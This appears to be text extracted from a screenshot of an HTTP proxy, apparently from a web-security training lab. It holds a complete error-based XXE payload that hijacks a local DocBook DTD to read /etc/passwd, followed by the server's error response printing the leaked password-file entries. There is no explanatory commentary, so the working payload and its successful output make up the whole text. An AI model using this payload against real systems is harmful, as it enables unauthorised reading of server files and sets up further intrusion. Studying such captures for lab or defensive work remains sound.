 15 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,zh-TW;q=0.5,ja;q=0.4,nl;q=0.3,mt;q=0.2,ru;q=
16 Cookie: session=EpplnQhqxJUsN4gcdfT0RuS0NWJFGp6g
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE message [
20 <!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
21 <!ENTITY % ISOamso '
22 <!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
23 <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM &#x27;file:///nonexistent/&#x25;file;&#x27;>">
24 &#x25;eval;
25 &#x25;error;
26 '>
27 %local_dtd;
28 ]>
29 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1248
5
6 "XML parser exited with non-zero code 1: /nonexistent/root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin